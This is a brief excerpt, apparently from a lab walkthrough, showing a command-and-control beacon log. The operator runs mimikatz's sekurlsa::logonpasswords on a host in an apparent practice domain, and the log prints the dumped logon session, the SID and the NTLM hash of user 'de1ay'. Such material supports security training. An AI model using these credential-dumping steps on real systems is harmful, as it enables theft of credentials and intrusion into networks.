 [09/08 12:32:56] [*] Tasked beacon to run mimikatz's sekurlsa::logonpasswords command
[09/08 12:32:56] [+] host called home, sent: 297594 bytes
[09/08 12:32:57] [+] received output:
Authentication Id : 0 ; 213702 (00000000:000342c6)
Session : Interactive from 1
User Name : de1ay
Domain : DE1AY
Logon Server : DC
Logon Time : 2023/9/6 19:45:54
SID : S-1-5-21-2756371121-2868759905-3853650604-1001
msv :
[00000003] Primary
* Username : de1ay
* Domain : DE1AY
* NTLM : 161cff084477fe596a5db81874498a24
* SHA1 :